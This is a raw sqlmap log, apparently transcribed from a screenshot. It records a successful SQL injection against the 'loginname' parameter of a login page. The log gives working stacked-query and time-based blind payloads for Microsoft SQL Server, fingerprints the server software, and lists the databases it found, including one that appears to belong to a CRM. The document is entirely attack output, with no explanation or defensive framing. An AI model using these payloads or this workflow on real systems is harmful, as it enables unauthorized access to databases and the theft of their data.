 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: loginname
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: loginsys=3&orgcode=111&loginname=1111'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: loginsys=3&orgcode=111&loginname=1111' WAITFOR DELAY '0:0:5'--
---
[20:22:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[20:22:05] [INFO] fetching database names
[20:22:05] [INFO] fetching number of databases
[20:22:05] [INFO] resumed: 5
[20:22:05] [INFO] resumed: master
[20:22:05] [INFO] resumed: model
[20:22:05] [INFO] resumed: msdb
[20:22:05] [INFO] resumed: tempdb
[20:22:05] [INFO] resumed: turiocrm70
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] turiocrm70